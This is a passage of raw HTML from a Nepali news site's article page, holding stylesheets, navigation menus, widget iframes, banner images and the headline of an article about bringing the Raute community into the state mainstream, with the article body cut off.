turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/32443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2023/04/25/32443/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=32443' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2414; माघ &#2408;&#2406;&#2414;&#2408;, बिहिबार / Thu Jan 22, 2026</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">राउटेलाई राज्यको मूल प्रवाहमा ल्याउनुपर्छ</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">राउटेलाई राज्यको मूल प्रवाहमा ल्याउनुपर्छ</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2407;&#2408; बैशाख &#2408;&#2406;&#2414;&#2406;, मंगलबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2023/04/raute-768x432.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
